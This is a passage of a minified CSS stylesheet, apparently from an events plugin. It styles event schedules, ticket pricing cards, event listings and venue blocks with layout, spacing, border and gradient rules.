.gt-item>ul>li:nth-child(odd) .gt-details{text-align:right;flex-direction:row-reverse}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-details>.gt-image{padding-right:0;padding-left:15px}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-content>.gt-inner{border-left-width:4px;border-left-style:solid;border-right:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li:last-child{margin-bottom:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details{display:inline-flex;align-items:center;padding:0 30px;width:50%}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details>.gt-image{padding-right:15px;min-width:30px}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details>.gt-image>img{width:35px;height:35px;border-radius:50%}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details>.gt-date{font-weight:500}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content{padding:0 30px;width:50%;display:flex;justify-content:flex-end}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner{box-shadow:0 0 30px rgba(0,0,0,.1);padding:30px;border-radius:5px;width:450px;max-width:100%;border-right-width:4px;border-right-style:solid;background-color:#fff}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner>.gt-title{font-weight:600;font-size:1.231rem}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner>.gt-text{color:#888;font-size:.9231rem;margin-top:10px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner>.gt-text p:last-child{margin:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center;margin-top:30px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;flex-wrap:wrap;list-style:none;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li>a,.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li>a:visited{display:flex;align-items:center;font-size:.9231rem}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{margin-right:6px}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:20px;height:20px;border-radius:50%}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{display:none}@media (max-width:991px){.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{flex-wrap:wrap}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div.gt-title,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div.gt-title{width:100%}}@media (max-width:767px){.gt-event-schedule.gt-style-7 .gt-item>ul>li{flex-wrap:wrap}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content{width:100%}.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner,.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-content>.gt-inner{width:100%;margin-bottom:30px}.gt-event-schedule.gt-style-7 .gt-item>ul>li>.gt-details{width:100%;text-align:center}}.gt-event-ticket.gt-style-1{background-color:#fff;border:1px solid #eaeaea;border-radius:5px;padding:30px}.gt-event-ticket.gt-style-1 .gt-ticket-inner{display:flex;align-items:center;flex-wrap:wrap;margin:-20px -20px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details{padding:15px 20px;min-width:33%}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-subtitle{text-transform:uppercase;font-weight:600;letter-spacing:5px;font-size:.9231rem;color:#888}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-title{text-transform:uppercase;font-weight:600;font-size:1.231rem;margin:0 0 3px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details>.gt-price{font-weight:600;font-size:2.231rem;line-height:1;margin:0 0 25px}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-button,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-button:visited{width:100%}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features{padding:15px 20px;color:#888}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p{margin:0 0 7px;display:flex;align-items:center}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p:last-child{margin-bottom:0}.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;text-rendering:auto;font-size:1.231rem;margin-right:10px}.gt-event-ticket.gt-style-2{background-color:#fff;text-align:center;border:1px solid #eee;padding:30px 0;border-radius:5px}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-title{font-size:1.538rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea;color:#888}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-ticket-features p{margin:0;padding:15px 0;border-bottom:1px solid #eaeaea}.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-2 .gt-price{padding:30px 0 0;font-weight:600;font-size:2.231rem;line-height:1}.gt-event-ticket.gt-style-2 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-2 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-2 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-2 .gt-buy-now{margin:25px auto 0;max-width:190px}.gt-event-ticket.gt-style-2 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-2 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-3{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);text-align:center;padding:30px 0;border-radius:5px}.gt-event-ticket.gt-style-3.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-title{font-size:1.538rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea;color:#888}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-ticket-features p{margin:0;padding:15px 0;border-bottom:1px solid #eaeaea}.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-3 .gt-price{padding:30px 0 0;font-weight:600;font-size:2.231rem;line-height:1}.gt-event-ticket.gt-style-3 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-3 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-3 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-3 .gt-buy-now{margin:25px auto 0;max-width:190px}.gt-event-ticket.gt-style-3 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-3 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-4{background-color:#fff;border-width:1px;border-style:solid;padding:30px;border-radius:5px;text-align:center}.gt-event-ticket.gt-style-4.gt-active-on:before{content:'';display:block;border:0;width:20px;height:20px;border-left:20px solid transparent;border-bottom:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #ccc;position:absolute;left:0;right:0;top:0;margin:auto}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-title{font-size:1.231rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-4 .gt-price{font-weight:600;font-size:3rem;line-height:1;margin:15px 0 0}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;color:#888}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-4 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-4 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-4 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-4 .gt-buy-now{margin:35px auto 0;max-width:190px}.gt-event-ticket.gt-style-4 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-4 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-5{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);padding:30px;border-radius:5px;text-align:center}.gt-event-ticket.gt-style-5.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-title{font-size:1.231rem;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:4px;font-weight:600}.gt-event-ticket.gt-style-5 .gt-price{font-weight:600;font-size:3rem;line-height:1;margin:15px 0 0}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features{margin:30px 0 0;color:#888}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-5 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-5 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-5 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-5 .gt-buy-now{margin:35px auto 0;max-width:205px}.gt-event-ticket.gt-style-5 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-5 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-6{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);padding:30px;border-radius:5px;text-align:center}.gt-event-ticket.gt-style-6.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-6 .gt-ticket-header{background-color:#f9f9f9;padding:50px 30px;margin:-30px -30px 0;position:relative;border-top-left-radius:5px;border-top-right-radius:5px}.gt-event-ticket.gt-style-6 .gt-ticket-header .gt-price{font-weight:600;font-size:3.846rem;line-height:1;margin:0 0 10px}.gt-event-ticket.gt-style-6 .gt-ticket-inner .gt-title{font-size:1.077rem;font-weight:500;letter-spacing:3px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-6 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:2px;font-weight:600;border-radius:25px;background-color:#fff;border:1px solid #eaeaea;padding:10px 15px;width:120px;text-align:center;position:absolute;bottom:-20px;left:0;right:0;margin:auto}.gt-event-ticket.gt-style-6 .gt-ticket-features{padding:55px 0 0;color:#888}.gt-event-ticket.gt-style-6 .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-6 .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-6 .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-6 .gt-quantity{margin:50px 0 10px}.gt-event-ticket.gt-style-6 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-6 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-6 .gt-buy-now{margin:35px auto 0;max-width:190px}.gt-event-ticket.gt-style-6 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-6 .gt-buy-now .gt-button:visited{width:100%}.gt-event-ticket.gt-style-7{background-color:#fff;padding:30px;border-radius:5px;text-align:center;border:1px solid #eee}.gt-event-ticket.gt-style-7.gt-active-on{border-width:1px;border-style:solid}.gt-event-ticket.gt-style-7 .gt-ticket-header{background-color:#f9f9f9;padding:50px 30px;margin:-30px -30px 0;position:relative;border-top-left-radius:5px;border-top-right-radius:5px}.gt-event-ticket.gt-style-7 .gt-ticket-header .gt-price{font-weight:600;font-size:3.846rem;line-height:1;margin:0 0 10px}.gt-event-ticket.gt-style-7 .gt-ticket-inner .gt-title{font-size:1.077rem;font-weight:500;letter-spacing:3px;text-transform:uppercase;line-height:1.2;margin:0 0 3px}.gt-event-ticket.gt-style-7 .gt-ticket-inner .gt-subtitle{color:#888;font-size:.8462rem;text-transform:uppercase;letter-spacing:2px;font-weight:600;border-radius:25px;background-color:#fff;border:1px solid #eaeaea;padding:10px 15px;width:120px;text-align:center;position:absolute;bottom:-20px;left:0;right:0;margin:auto}.gt-event-ticket.gt-style-7 .gt-ticket-features{padding:55px 0 0;color:#888}.gt-event-ticket.gt-style-7 .gt-ticket-features p{margin:0 0 10px;display:flex;align-items:center;justify-content:center}.gt-event-ticket.gt-style-7 .gt-ticket-features p:before{content:"\f058";display:inline-block;font-family:Font Awesome\ 5 Free;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:900;font-size:inherit;text-rendering:auto;margin-right:10px}.gt-event-ticket.gt-style-7 .gt-ticket-features p:last-child{border-bottom:0}.gt-event-ticket.gt-style-7 .gt-quantity{margin:0 0 10px}.gt-event-ticket.gt-style-7 .gt-quantity .bootstrap-select .dropdown-toggle .filter-option,.gt-event-ticket.gt-style-7 .gt-quantity .bootstrap-select.gt-select>button{padding:11px 17px}.gt-event-ticket.gt-style-7 .gt-buy-now{margin:50px auto 0;max-width:190px}.gt-event-ticket.gt-style-7 .gt-buy-now .gt-button,.gt-event-ticket.gt-style-7 .gt-buy-now .gt-button:visited{width:100%}.gt-related-events{margin-top:60px}.gt-related-events .gt-heading{margin-bottom:90px}.gt-event-style-1{width:100%;position:relative}.gt-event-style-1.gt-overflow-hidden{overflow:hidden}.gt-event-style-1 .gt-image{position:relative;margin-bottom:20px}.gt-event-style-1 .gt-image>a,.gt-event-style-1 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-event-style-1 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:5px}.gt-event-style-1 .gt-image img{width:100%;display:block;border-radius:5px}.gt-event-style-1 .gt-event-status{position:absolute;z-index:1;bottom:20px;left:20px;font-size:.9231rem;text-transform:uppercase;list-style:none;margin:0;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500}.gt-event-style-1 .gt-price{position:absolute;z-index:1;bottom:20px;right:20px;font-size:.9231rem;text-transform:uppercase;list-style:none;margin:0;color:#fff;padding:7px 20px;border-radius:25px;font-weight:500}.gt-event-style-1 .gt-title{font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:15px}.gt-event-style-1 .gt-details{margin:-5px -10px;width:100%;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-1 .gt-details>div{padding:5px 10px}.gt-event-style-1 .gt-details+.gt-text{margin-top:20px}.gt-event-style-1 .gt-text{font-size:.9231rem;color:#777}.gt-event-style-1 .gt-category{font-size:.9231rem;text-transform:uppercase}.gt-event-style-1 .gt-category ul{list-style:none;margin:0 -5px -10px;padding:0;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-event-style-1 .gt-category ul li{margin:0 5px 10px;padding:7px 20px;border-radius:25px;font-weight:500;color:#fff}.gt-event-style-1 .gt-category ul a,.gt-event-style-1 .gt-category ul a:visited{color:#fff;display:block}.gt-event-style-1 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-1 .gt-location ul li{margin-right:5px}.gt-event-style-1 .gt-location ul li:last-child{margin-right:0}.gt-event-style-1 .gt-location ul li:after{content:','}.gt-event-style-1 .gt-location ul li:last-child:after{display:none}.gt-event-style-1 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-1 .gt-venue ul li{margin-right:5px}.gt-event-style-1 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-1 .gt-venue ul li:after{content:','}.gt-event-style-1 .gt-venue ul li:last-child:after{display:none}.gt-event-style-1 .gt-location ul li a,.gt-event-style-1 .gt-location ul li a:visited,.gt-event-style-1 .gt-venue a,.gt-event-style-1 .gt-venue a:visited{color:#777}.gt-event-style-1 .gt-date,.gt-event-style-1 .gt-location,.gt-event-style-1 .gt-stock,.gt-event-style-1 .gt-time,.gt-event-style-1 .gt-venue{font-size:.9231rem;color:#777;align-items:center;display:flex}.gt-event-style-1 .gt-date svg,.gt-event-style-1 .gt-location svg,.gt-event-style-1 .gt-stock svg,.gt-event-style-1 .gt-time svg,.gt-event-style-1 .gt-venue svg{width:16px;margin-right:8px}.gt-event-style-2{display:flex}.gt-event-style-2 .gt-image{padding-right:15px}.gt-event-style-2 .gt-image img{max-width:60px;border-radius:5px}.gt-event-style-2 .gt-title{font-weight:600;font-size:1.077rem;margin-bottom:5px}.gt-event-style-2 .gt-information{display:flex;flex-wrap:wrap;font-size:.8462rem;margin:-7.5px}.gt-event-style-2 .gt-information>div{display:flex;align-items:center;flex-wrap:wrap;padding:7.5px}.gt-event-style-2 .gt-information svg{margin-right:6px;width:14px;height:auto}.gt-event-style-2 .gt-information,.gt-event-style-2 .gt-information>div a,.gt-event-style-2 .gt-information>div a:visited{color:#777}.gt-event-style-2 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-2 .gt-location ul li{margin-right:5px}.gt-event-style-2 .gt-location ul li:last-child{margin-right:0}.gt-event-style-2 .gt-location ul li:after{content:','}.gt-event-style-2 .gt-location ul li:last-child:after{display:none}.gt-event-style-2 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-2 .gt-venue ul li{margin-right:5px}.gt-event-style-2 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-2 .gt-venue ul li:after{content:','}.gt-event-style-2 .gt-venue ul li:last-child:after{display:none}.gt-event-style-3{width:100%;position:relative}.gt-event-style-3.gt-overflow-hidden{overflow:hidden}.gt-event-style-3 .gt-image{position:relative;margin-bottom:20px}.gt-event-style-3 .gt-image>a,.gt-event-style-3 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-event-style-3 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:5px}.gt-event-style-3 .gt-image img{width:100%;display:block;border-radius:5px}.gt-event-style-3 .gt-content{background:#fff;position:relative;z-index:2;margin:-80px 20px 0;padding:20px;border-radius:5px;overflow:hidden;border-top-width:3px;border-top-style:solid}.gt-event-style-3 .gt-title{font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:15px}.gt-event-style-3 .gt-details{margin:-5px -10px;width:100%;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-3 .gt-details>div{padding:5px 10px}.gt-event-style-3 .gt-details+.gt-text{margin-top:20px}.gt-event-style-3 .gt-text{margin:0 0 15px;font-size:.9231rem;color:#777}.gt-event-style-3 .gt-category{font-size:.9231rem;text-transform:uppercase}.gt-event-style-3 .gt-category ul{list-style:none;margin:0 -5px -10px;padding:0;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-event-style-3 .gt-category ul li{margin:0 5px 10px;padding:7px 20px;border-radius:25px;font-weight:500;color:#fff}.gt-event-style-3 .gt-category ul a,.gt-event-style-3 .gt-category ul a:visited{color:#fff;display:block}.gt-event-style-3 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-3 .gt-location ul li{margin-right:5px}.gt-event-style-3 .gt-location ul li:last-child{margin-right:0}.gt-event-style-3 .gt-location ul li:after{content:','}.gt-event-style-3 .gt-location ul li:last-child:after{display:none}.gt-event-style-3 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-3 .gt-venue ul li{margin-right:5px}.gt-event-style-3 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-3 .gt-venue ul li:after{content:','}.gt-event-style-3 .gt-venue ul li:last-child:after{display:none}.gt-event-style-3 .gt-location ul li a,.gt-event-style-3 .gt-location ul li a:visited,.gt-event-style-3 .gt-price,.gt-event-style-3 .gt-status,.gt-event-style-3 .gt-venue a,.gt-event-style-3 .gt-venue a:visited{color:#777}.gt-event-style-3 .gt-date,.gt-event-style-3 .gt-location,.gt-event-style-3 .gt-price,.gt-event-style-3 .gt-status,.gt-event-style-3 .gt-stock,.gt-event-style-3 .gt-time,.gt-event-style-3 .gt-venue{font-size:.9231rem;color:#777;align-items:center;display:flex}.gt-event-style-3 .gt-date svg,.gt-event-style-3 .gt-location svg,.gt-event-style-3 .gt-price svg,.gt-event-style-3 .gt-status svg,.gt-event-style-3 .gt-stock svg,.gt-event-style-3 .gt-time svg,.gt-event-style-3 .gt-venue svg{width:16px;margin-right:8px}.gt-event-style-4{width:100%;position:relative}.gt-event-style-4.gt-overflow-hidden{overflow:hidden}.gt-event-style-4 .gt-image{position:relative;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}.gt-event-style-4 .gt-image>a,.gt-event-style-4 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-event-style-4 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-event-style-4 .gt-image img{width:100%;display:block}.gt-event-style-4 .gt-content{background:#fff;position:relative;z-index:2;padding:25px 30px;overflow:hidden;border:1px solid #eaeaea;border-top:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-event-style-4 .gt-title{font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:15px}.gt-event-style-4 .gt-details{margin:-5px -10px;width:100%;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-4 .gt-details>div{padding:5px 10px}.gt-event-style-4 .gt-details+.gt-text{margin-top:20px}.gt-event-style-4 .gt-text{margin:0 0 15px;font-size:.9231rem;color:#777}.gt-event-style-4 .gt-category{font-size:.9231rem;text-transform:uppercase}.gt-event-style-4 .gt-category ul{list-style:none;margin:0 -5px -10px;padding:0;display:inline-flex;flex-wrap:wrap;align-items:center}.gt-event-style-4 .gt-category ul li{margin:0 5px 10px;padding:7px 20px;border-radius:25px;font-weight:500;color:#fff}.gt-event-style-4 .gt-category ul a,.gt-event-style-4 .gt-category ul a:visited{color:#fff;display:block}.gt-event-style-4 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-4 .gt-location ul li{margin-right:5px}.gt-event-style-4 .gt-location ul li:last-child{margin-right:0}.gt-event-style-4 .gt-location ul li:after{content:','}.gt-event-style-4 .gt-location ul li:last-child:after{display:none}.gt-event-style-4 .gt-venue ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-event-style-4 .gt-venue ul li{margin-right:5px}.gt-event-style-4 .gt-venue ul li:last-child{margin-right:0}.gt-event-style-4 .gt-venue ul li:after{content:','}.gt-event-style-4 .gt-venue ul li:last-child:after{display:none}.gt-event-style-4 .gt-location ul li a,.gt-event-style-4 .gt-location ul li a:visited,.gt-event-style-4 .gt-price,.gt-event-style-4 .gt-status,.gt-event-style-4 .gt-venue a,.gt-event-style-4 .gt-venue a:visited{color:#777}.gt-event-style-4 .gt-date,.gt-event-style-4 .gt-location,.gt-event-style-4 .gt-price,.gt-event-style-4 .gt-status,.gt-event-style-4 .gt-stock,.gt-event-style-4 .gt-time,.gt-event-style-4 .gt-venue{font-size:.9231rem;color:#777;align-items:center;display:flex}.gt-event-style-4 .gt-date svg,.gt-event-style-4 .gt-location svg,.gt-event-style-4 .gt-price svg,.gt-event-style-4 .gt-status svg,.gt-event-style-4 .gt-stock svg,.gt-event-style-4 .gt-time svg,.gt-event-style-4 .gt-venue svg{width:16px;margin-right:8px}.gt-venue-events{margin-top:60px}.gt-venue-events .gt-heading{margin-bottom:90px}.gt-related-venues{margin-top:90px}.gt-related-venues .gt-heading{margin-bottom:90px}.gt-venue-style-1{width:100%;position:relative}.gt-venue-style-1 .gt-excerpt{font-size:.9231rem;color:#777}.gt-venue-style-1 .gt-image{position:relative;margin-bottom:20px}.gt-venue-style-1 .gt-image>a,.gt-venue-style-1 .gt-image>a:visited{position:relative;height:100%;width:100%;display:block}.gt-venue-style-1 .gt-image>a:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.4) 100%);display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0;border-radius:5px}.gt-venue-style-1 .gt-image img{width:100%;display:block;border-radius:5px}.gt-venue-style-1 .gt-image .gt-location{position:absolute;z-index:1;bottom:20px;left:20px;font-size:.9231rem;text-transform:uppercase;list-style:none;margin:0;background:#fff;padding:7px 20px;border-radius:25px;font-weight:500}.gt-venue-style-1 .gt-image .gt-location ul{list-style:none;padding:0;margin:0 -1.5px;display:flex;align-items:center;flex-wrap:wrap}.gt-venue-style-1 .gt-image .gt-location ul li{padding:0 1.5px}.gt-venue-style-1 .gt-image .gt-location ul 